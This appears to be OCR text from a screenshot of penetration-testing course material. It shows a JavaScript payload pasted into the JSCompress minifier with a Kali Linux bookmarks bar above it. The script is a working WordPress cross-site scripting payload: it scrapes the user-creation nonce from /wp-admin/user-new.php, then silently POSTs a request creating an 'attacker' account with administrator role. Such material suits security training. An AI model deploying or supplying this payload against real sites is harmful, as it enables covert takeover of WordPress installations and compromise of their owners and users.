 JS JSCompress - The JavaScr
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript